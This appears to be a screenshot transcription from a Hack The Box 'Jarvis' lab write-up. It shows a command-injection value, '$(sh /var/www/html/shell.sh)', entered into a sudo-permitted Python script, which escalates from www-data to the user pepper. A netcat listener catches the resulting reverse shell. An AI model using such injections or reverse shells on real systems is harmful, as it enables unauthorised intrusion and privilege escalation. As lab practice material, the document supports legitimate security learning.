 68% 695 MHz Net 0.06 KiB 0.17 KiB WS: 5 km/h
Terminal - sarthak@sarthak:~
File Edit View Terminal Tabs Help
ayax fonts index.php roomobj.php shel
l.sh
b4nn3d footer.php js rooms-suites.php
connection.php getfileayax.php nav.php sass
css hack.php phpmyadmin sh.php
dining-bar.php images room.php sh.php.1
www-data@jarvis:/var/www$ sudo -l
sudo -l
Matching Defaults entries for www-data on jarvis:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bi
n\:/sbin\:/bin
User www-data may run the following commands on jarvis:
    (pepper : ALL) NOPASSWD: /var/www/Admin-Utilities/simpler.py
www-data@jarvis:/var/www$ sudo -u pepper /var/www/Admin-Utilities/s
impler.py -p
<do -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
simpler.py
@ironhackers.es
***********************************************
Enter an IP: $(sh /var/www/html/shell.sh)
$(sh /var/www/html/shell.sh)
rm: cannot remove '/tmp/f': No such file or directory
[sarthak@sarthak jarvis]$ nc -nvlp 1233
Connection from 10.10.10.143:60488
$ id
uid=1000(pepper) gid=1000(pepper) groups=1000(pepper)
$
FSOCIETY.
[1] 2:nc* 3:bash- "sarthak@sarthak:~/htb" 18:37 29-Jun-19
Mousepad (2) jarvis - File Manager [Editing Sarthak/Writeup.... Terminal - sarthak@sartha... 18:37